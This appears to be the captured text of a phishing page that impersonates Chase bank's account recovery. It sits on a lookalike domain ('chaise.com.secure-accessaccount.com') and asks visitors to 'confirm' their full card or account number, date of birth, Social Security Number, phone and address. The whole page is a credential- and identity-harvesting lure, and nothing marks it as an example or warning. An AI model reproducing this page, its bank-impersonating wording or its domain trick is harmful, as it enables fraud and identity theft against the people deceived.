 Account Recovery - chase.com
Private browsing
https://secure005.access.chaise.com.secure-accessaccount.com/#
Exit
Español
Questions?
Read our FAQs.
Personal Details
Account Recovery.
Please confirm your personal details to continue.
Full Number
Date of birth (MM/DD/YYYY)
Social Security Number (SSN)
Phone Number
Address
City
State